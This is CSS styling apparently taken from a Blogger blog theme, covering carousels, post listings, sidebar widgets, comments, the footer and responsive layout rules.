.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGVW-dQilwRueafaakMk0t2U8SOlT8Qygdtu3Go5ictEuI5t7VQSnBc7nzUcjDd18aCj4Z9NmYRffNa6HGvhnuzr0sNrmDvCKdXV2Ls_HijlpujctdURXrCtssfzOm2S8jyaon53sJE28/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#ba1f10;color:#ffffff;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#7fa274;}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#7fa274;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#000;}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ffffff;}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
#comments {display: none!important}

--></style>
<style>
.hideimage{
display: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
